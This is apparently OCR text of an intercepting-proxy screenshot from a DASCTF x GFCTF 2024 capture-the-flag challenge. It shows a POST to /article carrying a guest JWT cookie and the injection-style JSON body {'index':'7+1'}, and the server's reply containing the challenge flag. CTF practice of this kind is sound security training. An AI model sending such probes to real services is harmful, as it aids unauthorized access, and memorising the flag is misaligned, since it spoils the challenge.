 请求
美化 Raw Hex \n
1 POST /article HTTP/1.1
2 Host: 0e8a9ded-3563-4c9c-854b-9c46013750fa.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://0e8a9ded-3563-4c9c-854b-9c46013750fa.node5.buuoj.cn:81/
8 Content-Type: application/json
9 Content-Length: 15
10 Origin: http://0e8a9ded-3563-4c9c-854b-9c46013750fa.node5.buuoj.cn:81
11 Connection: close
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEiLCJzdWJzY3JpcHRpb24iOiJnd
WVzdCIsImlhdCI6MTcxMzc3MzY4OSwiZXhwIjoxNzEzODYwMDg5fQ.APXmHoeJrVkh1UknpkS77szEZ4z6
g97FClSejlyvV1M
13
14 {
"index":"7+1"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 Apr 2024 08:15:30 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 102
6 Connection: close
7 Etag: W/"66-QQey6CKLJqhJSQofpoGASeJTeeg"
8 X-Powered-By: Express
9 Cache-Control: no-cache
10
11 {
"line1":"欢迎参加 DASCTF x GFCTF 2024！",
"line2":"DASCTF{d0c39950-491c-4f64-99ba-7f4687633df8}"
}